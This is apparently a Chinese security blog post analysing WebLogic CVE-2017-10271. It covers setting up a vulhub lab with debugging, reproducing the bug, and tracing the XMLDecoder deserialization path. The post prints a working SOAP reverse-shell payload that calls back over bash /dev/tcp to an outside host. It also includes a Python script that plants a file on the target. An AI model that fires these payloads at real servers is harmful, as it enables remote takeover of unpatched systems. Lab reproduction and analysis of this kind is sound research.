weblogic漏洞分析之CVE-2017-10271
weblogic漏洞分析之CVE-2017-10271
一、环境搭建
1)配置docker
这里使用vulhub的环境:CVE-2017-10271
- 编辑docker-compose.yml文件,加入8453端口
version: '2'
services:
weblogic:
image: vulhub/weblogic:10.3.6.0-2017
ports:
- "7001:7001"
- "8453:8453"
- 启动docker
docker-compose up -d
- 进入docker容器中,配置weblogic的远程调试
cd /root/Oracle/Middleware/user_projects/domains/base_domain/bin
vi setDomainEnv.sh

- 如下图位置添加两行代码
debugFlag="true"
export debugFlag

- 打包modules和wlserver_10.3文件夹并导出
2)配置idea

- 打开idea,wlserver_10.3文件夹放入项目中

- 配置远程调试
- 再导入wlserver_10.3\server\lib下的jar包和modules的所有文件


- 打个断点后访问漏洞页面即可看到成功触发调试
http://192.168.202.129:7001/wls-wsat/CoordinatorPortType
二、漏洞复现
进入http://192.168.202.129:7001/wls-wsat/CoordinatorPortType,显示以下页面即有可能存在漏洞

其他可用url
/wls-wsat/CoordinatorPortType
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/ParticipantPortType
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationRequesterPortType11
这里使用bp来进行验证:


注意此处要指定Content-Type: text/xml,否则会报415错误,如以下图

最后成功访问test.txt界面http://192.168.202.129:7001/wls-wsat/test.txt

这里贴上个反弹shell的poc:
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.149.139:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 1148
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.149.138/4444 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
验证python脚本,注意此脚本会创建一个test.txt文件:
#!/usr/bin/env python
# coding:utf-8
import requests
from sys import argv
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Upgrade-Insecure-Requests': '1',
'Content-Type': 'text/xml'
}
def Webogic_XMLDecoder_poc(url):
#url="http://192.168.202.129:7001"
posturl=url+'/wls-wsat/CoordinatorPortType'
data = '''
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt</string><void method="println">
<string>xmldecoder_vul_test</string></void><void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
'''
print url
try:
r=requests.post(posturl,data=data,headers=headers,timeout=5)
geturl=url+"/wls-wsat/test.txt"
#print geturl
check_result = requests.get(geturl,headers=headers,timeout=5)
if 'xmldecoder_vul_test' in check_result.text:
print u"存在WebLogic WLS远程执行漏洞(CVE-2017-10271)"
except:
pass
if __name__ == '__main__':
if len(argv) == 1:
print "Please input python Webogic_XMLDecoder_poc.py http://xxxx:7001"
exit(0)
else:
url = argv[1]
Webogic_XMLDecoder_poc(url)
三、漏洞分析
CVE-2017-10271漏洞主要是由WebLogic Server WLS组件远程命令执行漏洞,主要由wls-wsat.war触发该漏洞,触发漏洞url如下: http://192.168.xx.xx:7001/wls-wsat/CoordinatorPortType post数据包,通过构造构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞。

在weblogic/wsee/jaxws/workcontext/WorkContextServerTube类的processRequest方法中,处理POST数据包中的XML数据。var1即是传入的xml数据

到readHeaderOld方法中,处理读取的xml

跟进readHeaderOld

前面获取了xml,使用ByteArrayOutputStream转换成了字节流赋值给var4,然后调用了WorkContextXmlInputAdapter传入了var4


跟进WorkContextXmlInputAdapter中,看到其实这就是把var4传入到XMLDecoder中
回到readHeaderOld方法,在前面进行了一些xml的封装,获得XMLDecoder对象后,调用了113行的receive方法

跟进receive
继续跟进几个方法后,到了WorkContextLocalMap#receiveRequest,165行调用了WorkContextEntryImpl的readEntry方法

跟进WorkContextEntryImpl#readEntry

跟进readUTF,在这里进行了xmlDecoder.readObject触发了xmlDecoder的反序列化,执行了ProcessBuilder.start()


执行完这里就反弹shell成功
这里其实也就是weblogic中的WLS组件接收到SOAP格式的请求后,未对解析xml后的类,参数等进行处理,一系列传入最后执行了xmlDecoder.readObject触发调用了类中的方法,产生漏洞。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号